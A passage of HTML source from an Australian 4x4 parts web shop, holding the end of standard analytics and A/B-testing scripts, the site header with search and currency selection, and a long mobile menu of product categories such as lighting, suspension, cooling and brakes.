f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={use_existing_jquery:function(){return typeof use_existing_jquery!=='undefined'?use_existing_jquery:undefined},library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var i=this.getSettings(),n=d.createElement('script'),r=this;t=t||{};if(i){n.textContent=i;d.getElementsByTagName('head')[0].appendChild(n);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var i=this.hide_element(),n=i?i+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=n;else t.appendChild(d.createTextNode(n));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var n=d.createElement('div');n.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;';n.setAttribute('id','_vis_opt_path_hides');n.classList.add('_vis_hide_layer');t.parentNode.insertBefore(n,t.nextSibling)}var o='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:o})}else{this.load(o+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>
<!-- End VWO Async SmartCode -->
<!-- End: Script 127 -->
<!-- Begin: Script 131 -->
<script src="https://app.outsmart.digital/neto.js" defer></script>
<!-- End: Script 131 -->
<!-- Begin: Script 133 -->
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '676691194991880',
      xfbml      : true,
      version    : 'v22.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
<!-- End: Script 133 -->
<!-- Begin: Script 134 -->
<script data-cfasync="false" type="text/javascript" src="https://cdn.seoplatform.io/injector.js?websiteId=26040"></script>
<!-- End: Script 134 -->


	<link rel="preload" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/app.css?1768455180" as="style">
	<link rel="preload" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/style.css?1768455180" as="style">
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/app.css?1768455180" media="all" class="theme-selector"/>
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/style.css?1768455180" media="all"/>
	<link rel="stylesheet" type="text/css" href="/assets/themes/4x4_kaliber_v1_01_17JUL25/css/plugins.min.css?1768455180" media="none" onload="if(media!='all')media='all'">

	<script src="https://cdn.jsdelivr.net/npm/algoliasearch@4.22.1/dist/algoliasearch-lite.umd.js"></script>

</head>
<body id="n_category" class="n_4x4_kaliber_v1_01_17JUL25">
<a href="#main-content" class="sr-only sr-only-focusable">Skip to main content</a>
<script tyee="text/javascript">
	var site_url = 'https://www.4x4modsaustralia.com.au';
</script>	


<script type="text/javascript">
	var default_search = '1';
</script>

<div class="buy-later-adverts py-2">
	<div class="container">
		<div class="row">
			<div class="col-12">
				<ul>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/parts-experts.png" width="22" />Parts Experts</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/fast-shipping.png" width="30" />Fast Shipping</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/aussie-owned.png" width="22" />Aussie Owned</li>
	<li><img alt="" src="https://www.4x4modsaustralia.com.au/assets/images/best-prices.png" width="20" />Best Prices</li>
</ul>
			</div>
		</div>
	</div>
</div>

<header class="wrapper-header container-fluid" aria-label="Header container">
	<div class="container p-0 px-md-3">
		<!-- Desktop Header -->
		<div class="row d-none d-lg-flex align-items-center">
			<div class="col-7 col-sm-2 wrapper-logo text-sm-left">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo" src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo" width="138" height="55"/>-->
					<img class="logo" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="150" height="60"/>
				</a>
			</div>
			<div class="d-none d-lg-block col-12 col-sm-8 col-md-4 col-lg-4 offset-lg-1 offset-xl-2">
				<div class="header-search pt-2 pt-md-0 algolia_1">
					<form name="productsearch" method="get" onsubmit="return false;" action="/" role="search" aria-label="Product search">
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<div class="input-group-prepend">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search" aria-hidden="true"></i></button>
							</div>
							<input class="form-control ajax_search" value="" id="algolia-input" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
						</div>
					</form>
				</div>
			</div>
			<div class="d-none d-lg-flex col-md-6 col-lg-5 col-xl-4 text-right right-utilities justify-content-around align-items-center">
				<a href="tel:0756102121" role="button" class="phone-icon text-uppercase d-flex align-items-center mr-4" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-phone-volume mr-2"></i> 07 5610 2121</a>
				<a href="https://www.4x4modsaustralia.com.au/_myacct" role="button" class="account-icon" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-user"></i></a>
				<div class="country_holder">
						<a href="javascript:void(0)" class="country_link" rel="canonical">
							<span class="link-icon">
								<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="30" height="30" /> 
							</span>					
						</a> 
						<span id="currency_select" class="d-none"></span>
						<ul class="country_select">
							<li class="country_item">
								<a href="javascript: dc_select_currency('AUD');" class="" rel="canonical" data-amt="AUD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="20" height="20"/></span>					
									<span class="name">Australia</span>
								</a>
							</li>
							<li class="country_item">
								<a href="javascript: dc_select_currency('NZD');" class="" rel="canonical" data-amt="NZD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/new-zealand.png?1768455180" alt="New Zealand" width="20" height="20"/></span>					
									<span class="name">New Zealand</span>
								</a>
							</li>
						</ul>
					</div>
				<div id="header-cart" class="btn-group" role="group">
					<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784562204347" class="d-flex" id="cartcontentsheader">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
					</a>
					<button type="button" class="border-0 dropdown-toggle dropdown-toggle-split" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Shopping cart dropdown">
						<span class="sr-only">Toggle Dropdown</span>
						<i class="fa fa-angle-down"></i>
					</button>
					<ul class="dropdown-menu dropdown-menu-right float-right">
						<li class="box" id="neto-dropdown">
							<div class="body" id="cartcontents"></div>
							<div class="footer"></div>
						</li>
					</ul>
				</div>
			</div>
			<div class="d-block d-lg-none col-12">
				<div class="header-search d-none algolia_1">
					<form name="productsearch" method="get"  action="/" role="search" aria-label="Product search" onsubmit="return false;" >
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<input class="pl-2 form-control ajax_search rounded-0" autocomplete="off"  id="algolia-input" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
							<div class="input-group-append">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search fa-flip-horizontal" aria-hidden="true"></i></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Mobile Header -->
		<div class="row d-flex d-lg-none pt-3 pb-2 pb-lg-4 align-items-center justify-content-between">
			<div class="d-block ml-3 mob-hambg">
				<button class="navbar-slide-toggler navbar-toggler" type="button">
					<span class="h2"><i class="far fa-bars"></i></span>
				</button>
			</div>
			<div class="wrapper-logo text-sm-left">
				<a href="https://www.4x4modsaustralia.com.au" title="4X4 Mods Australia">
					<!--<img class="logo" src="/assets/website_logo.png?1768455180" alt="4X4 Mods Australia logo"/>-->
					<img class="logo" src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/website_logo-dark.png?1768455180" alt="4X4 Mods Australia logo" width="150" height="60"/>
				</a>
			</div>
			<div class="d-flex text-right right-utilities justify-content-around align-items-center mr-2">
				<a href="tel:0756102121" role="button" class="phone-icon text-uppercase d-flex align-items-center mr-0 mr-md-4" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-phone-volume mx-2 mx-sm-3 m-md-2 ml-md-0"></i></a>
				<a href="https://www.4x4modsaustralia.com.au/_myacct" role="button" class="account-icon mx-2 mx-sm-3" aria-haspopup="true"  aria-label="Account dropdown"><i class="fa fa-user"></i></a>
				<div class="country_holder mx-2">
						<a href="javascript:void(0)" class="country_link" rel="canonical">
							<span class="link-icon">
								<img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="30" height="30"/> 
							</span>					
						</a> 
						<span id="currency_select" class="d-none"></span>
						<ul class="country_select">
							<li class="country_item">
								<a href="javascript: dc_select_currency('AUD');" class="" rel="canonical" data-amt="AUD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/australia.png?1768455180" alt="Australia" width="20" height="20"/></span>					
									<span class="name">Australia</span>
								</a>
							</li>
							<li class="country_item">
								<a href="javascript: dc_select_currency('NZD');" class="" rel="canonical" data-amt="NZD">
									<span class="link-icon"><img src="/assets/themes/4x4_kaliber_v1_01_17JUL25/img/new-zealand.png?1768455180" alt="New Zealand" width="20" height="20"/></span>					
									<span class="name">New Zealand</span>
								</a>
							</li>
						</ul>
					</div>
				<div id="header-cart" class="btn-group mx-2 mx-sm-3" role="group">
					<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784562961472" class="d-flex" id="cartcontentsheader">
						<i class="fa fa-shopping-cart" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
					</a>
				</div>
			</div>
		</div>
			<!-- Mobile Header Search -->
		<div class="row d-flex d-lg-none pb-3 align-items-center">
			<div class="d-block col-12">
				<div class="header-search  algolia_1">
					<form name="productsearch" method="get" action="/" onsubmit="return false;" role="search" aria-label="Product search">
						<input type="hidden" name="rf" value="kw"/>
						<div class="input-group">
							<div class="input-group-prepend">
								<button type="submit" value="Search" class="btn btn-outline-secondary" aria-label="Search site"><i class="fa fa-search" aria-hidden="true"></i></button>
							</div>
							<input class="form-control ajax_search" value="" id="algolia-input-mobile" autocomplete="off" name="kw" type="search" placeholder="Search keyword or item #" aria-label="Input search"/>
						</div>
					</form>
				</div>
			</div>
		</div>
	</div>

	<div hidden id="algolia-input-mobile"></div>

	<!-- Mobile Menu Script -->
	

	<!-- MOBILE MENU -->
	<div class="overlay"></div>
	<div id="wrapper-mobile-slide" class="fixed-top navbar-side left d-block d-lg-none">
		<a class="navbar-slide-toggler navbar-toggler close-btn text-center position-absolute btn btn-default btn-lg">
			<i class="fas fa-times"></i>
		</a>
		<div class="content-inner">
			<nav class="navbar p-0">
			  	<div id="mobile-menu" class="w-100">
					<ul class="navbar-nav text-left" role="navigation" aria-label="Main menu">
						<li class="nav-item account-cart d-flex">
							<a href="https://www.4x4modsaustralia.com.au/_myacct" class="nav-link account-mobile" aria-label="My Account">
								<i class="fa fa-user mr-2"></i> <span class="text-sm">Account</span>
							</a>
							<a href="https://www.4x4modsaustralia.com.au/_mycart?tkn=cart&ts=1769784562078452" class="position-absolute d-flex align-items-center" id="cartcontentsheader">
								<i class="fa fa-shopping-cart mr-1" aria-hidden="true"></i> <span class="cart-contents" rel="a2c_item_count">0</span>
							</a>
						</li>
						<li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6075" class="collapsed nav-link text-uppercase mob-drop" >Exterior & Equipment</a>
							   		<ul id="mob-menu-6075" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment" class="nav-link dropdown-item">View All Exterior & Equipment</a>
											</li>
											<li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-6075" href="#mob-menu-445" class="collapsed dropdown-item mob-drop nav-link" >Lights & Lighting Accessories</a>
									<ul id="mob-menu-445" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/lights-lighting-accessories/" class="nav-link dropdown-item">View All Lights & Lighting Accessories</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/fog-lights/" class="nav-link dropdown-item">Fog Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-bars-cubes/" class="nav-link dropdown-item">Light Bars & Cubes</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/sidemarkers-indicators/" class="nav-link dropdown-item">Sidemarkers & Indicators</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-accessories-and-wiring/" class="nav-link dropdown-item">Light Accessories & Wiring</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-mounts/" class="nav-link dropdown-item">Light Mounts</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/bulbs/" class="nav-link dropdown-item">Bulbs</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/brake-lights/" class="nav-link dropdown-item">Brake Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/lights-corner/" class="nav-link dropdown-item">Lights Corner</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/driving-lights/" class="nav-link dropdown-item">Driving Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-tailgate-bar/" class="nav-link dropdown-item">Light Tailgate Bar</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/interior-lighting/" class="nav-link dropdown-item">Interior Lighting</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/headlights/" class="nav-link dropdown-item">Headlights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/tail-lights/" class="nav-link dropdown-item">Tail Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/daytime-running-lights/" class="nav-link dropdown-item">Daytime Running Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/work-lights/" class="nav-link dropdown-item">Work Lights</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/lights/light-covers-guards/" class="nav-link dropdown-item">Light Covers & Guards</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/hunting-lights/" class="nav-link dropdown-item">Hunting Lights</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/roof-top-cargo-bags/" class="nav-link dropdown-item " >Roof Top/Cargo Bags</a>
									</li><li class="lvl2 nav-item">
									<a data-toggle="collapse" data-parent="#mob-menu-6075" href="#mob-menu-421" class="collapsed dropdown-item mob-drop nav-link" >Exterior Styling</a>
									<ul id="mob-menu-421" class="panel-collapse collapse collapse-menu collapse-menu-two p-0 m-0">
											<li class="lvl3 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/exterior-styling/" class="nav-link dropdown-item">View All Exterior Styling</a>
											</li>
											<li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/fender-flares/" class="nav-link dropdown-item">Fender Flares</a></li><li class="lvl3 nav-item"><a href="https://www.4x4modsaustralia.com.au/interior-exterior/exterior-styling/exterior-trim/" class="nav-link dropdown-item">Exterior Trim</a></li>
										</ul>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/awnings/" class="nav-link dropdown-item " >Awnings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/horns/" class="nav-link dropdown-item " >Horns & Brackets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/mud-flaps/" class="nav-link dropdown-item " >Mud Flaps</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/side-steps-rails/" class="nav-link dropdown-item " >Side Steps & Rails</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/towing/" class="nav-link dropdown-item " >Towing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/canopies/" class="nav-link dropdown-item " >Canopies</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/roof-racks/" class="nav-link dropdown-item " >Roof Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/solar-panels/" class="nav-link dropdown-item " >Solar Panels</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bike-racks/" class="nav-link dropdown-item " >Bike Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/ute-truck-racks/" class="nav-link dropdown-item " >Ute/Truck Racks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/antennas/" class="nav-link dropdown-item " >Antennas</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/jacks-stands/" class="nav-link dropdown-item " >Jacks & Stands</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/drawer-systems/" class="nav-link dropdown-item " >Drawer Systems</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/body-armor-protection/" class="nav-link dropdown-item " >Body Armor & Protection</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/exterior-equipment/bull-bars/" class="nav-link dropdown-item " >Bull Bars</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-6085" class="collapsed nav-link text-uppercase mob-drop" >Outdoor & Camping</a>
							   		<ul id="mob-menu-6085" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/" class="nav-link dropdown-item">View All Outdoor & Camping</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fridges/" class="nav-link dropdown-item " >Fridges</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/camping/" class="nav-link dropdown-item " >Camping</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/jerry-cans/" class="nav-link dropdown-item " >Jerry Cans</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/first-aid-kits/" class="nav-link dropdown-item " >First Aid Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/water-tanks/" class="nav-link dropdown-item " >Water Tanks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/toilets/" class="nav-link dropdown-item " >Toilets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/cooking/" class="nav-link dropdown-item " >Cooking</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-and-camping/fishing/" class="nav-link dropdown-item " >Fishing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/lighting-accessories/" class="nav-link dropdown-item " >Lighting & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/outdoor-camping/fridge-slides/" class="nav-link dropdown-item " >Fridge Slides</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-354" class="collapsed nav-link text-uppercase mob-drop" >Suspension</a>
							   		<ul id="mob-menu-354" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/suspension/" class="nav-link dropdown-item">View All Suspension</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/control-arms/" class="nav-link dropdown-item " >Control Arms</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/shocks-and-struts/" class="nav-link dropdown-item " >Shocks and Struts</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bars/" class="nav-link dropdown-item " >Sway Bars</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/bushing-kits/" class="nav-link dropdown-item " >Bushing Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/shackle-kits/" class="nav-link dropdown-item " >Shackle Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/steering-dampers/" class="nav-link dropdown-item " >Steering Dampers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lowering-kits/" class="nav-link dropdown-item " >Lowering Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lift-springs/" class="nav-link dropdown-item " >Lift Springs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/strut-bars/" class="nav-link dropdown-item " >Strut Bars</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/camber-kits/" class="nav-link dropdown-item " >Camber Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/leaf-springs-accessories/" class="nav-link dropdown-item " >Leaf Springs & Accessories</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-bushings/" class="nav-link dropdown-item " >Sway Bar Bushings</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/suspension-arms-components/" class="nav-link dropdown-item " >Suspension Arms & Components</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-endlinks/" class="nav-link dropdown-item " >Sway Bar Endlinks</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/alignment-kits/" class="nav-link dropdown-item " >Alignment Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/coilovers/" class="nav-link dropdown-item " >Coilovers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/chassis-bracing/" class="nav-link dropdown-item " >Chassis Bracing</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/sway-bar-brackets/" class="nav-link dropdown-item " >Sway Bar Brackets</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/lift-kits/" class="nav-link dropdown-item " >Lift Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/brake-cylinder-stoppers/" class="nav-link dropdown-item " >Brake Cylinder Stoppers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/airbag-kits/" class="nav-link dropdown-item " >Airbag Kits</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/coil-spring-spacers/" class="nav-link dropdown-item " >Coil Spring Spacers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/strut-tops/" class="nav-link dropdown-item " >Strut Tops</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/suspension/torsion-bars/" class="nav-link dropdown-item " >Torsion Bars</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-401" class="collapsed nav-link text-uppercase mob-drop" >Cooling</a>
							   		<ul id="mob-menu-401" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/cooling/" class="nav-link dropdown-item">View All Cooling</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiators/" class="nav-link dropdown-item " >Radiators</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-hoses/" class="nav-link dropdown-item " >Radiator Hoses</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/oil-coolers/" class="nav-link dropdown-item " >Oil Coolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/thermostats/" class="nav-link dropdown-item " >Thermostats</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/fans-shrouds/" class="nav-link dropdown-item " >Fans & Shrouds</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/radiator-caps/" class="nav-link dropdown-item " >Radiator Caps</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/transmission-coolers/" class="nav-link dropdown-item " >Transmission Coolers</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/cooling/coolant-reservoirs/" class="nav-link dropdown-item " >Coolant Reservoirs</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/accessories/" class="nav-link dropdown-item " >Accessories</a>
									</li>
										</ul>
							  		</li><li class="lvl1 nav-item category dropdown-hover">
									<a data-toggle="collapse" data-parent="#mob-menu-cat" href="#mob-menu-254" class="collapsed nav-link text-uppercase mob-drop" >Brakes</a>
							   		<ul id="mob-menu-254" class="panel-collapse collapse collapse-menu collapse-menu-one p-0 m-0">
											<li class="lvl2 nav-item">
												<a href="https://www.4x4modsaustralia.com.au/Brakes" class="nav-link dropdown-item">View All Brakes</a>
											</li>
											<li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-rotors-slot-drilled/" class="nav-link dropdown-item " >Brake Rotors</a>
									</li><li class="lvl2 nav-item">
									<a href="https://www.4x4modsaustralia.com.au/brakes/brake-pads/" class="nav-link dropdown-item " >Brake Pads</a>
